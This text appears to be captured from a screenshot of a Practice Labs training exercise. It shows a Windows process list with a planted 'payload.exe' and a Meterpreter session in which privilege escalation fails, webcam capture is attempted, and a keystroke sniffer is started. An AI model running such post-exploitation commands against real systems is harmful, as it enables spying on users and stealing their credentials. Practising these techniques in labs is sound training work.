 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:50
root@PLABKALI01: ~
File Actions Edit View Help
3724 100 dllhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\dllhost.exe
3760 2848 csrss.exe
3804 2848 winlogon.exe
3940 948 svchost.exe
4100 4704 cmd.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\cmd.exe
4212 1112 rdpclip.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\rdpclip.exe
4256 1092 sihost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\sihost.exe
4272 948 svchost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\svchost.exe
4364 1092 taskhostw.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\taskhostw.exe
4444 1092 Lab Device Client.exe x64 2
4472 100 ShellExperienceHost.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\ShellExperienceHo
st_cw5n1h2txyewy\ShellExperienceHost.exe
4704 4604 explorer.exe x64 2 PRACTICELABS\Administrator C:\Windows\explorer.exe
4768 100 RuntimeBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\RuntimeBroker.exe
5128 100 SearchUI.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\Microsoft.Windows
.Cortana_cw5n1h2txyewy\SearchUI.exe
5336 4704 payload.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
5852 100 InstallAgentUserBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgentUserBro
ker.exe
5884 4704 OneDrive.exe x86 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\App
Data\Local\Microsoft\OneDrive\OneDrive.exe
6040 100 SkypeHost.exe x64 2 PRACTICELABS\Administrator C:\Program Files\WindowsApps\Microsoft.
SkypeApp_11.10.152.0_x64__kzf8qxf38zg5c\SkypeHost.exe
6164 1092 wermgr.exe
6636 4100 conhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\conhost.exe
7188 3124 SearchProtocolHost.exe
7292 3804 fontdrvhost.exe
7748 948 svchost.exe
8032 948 svchost.exe
8140 100 InstallAgent.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgent.exe
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >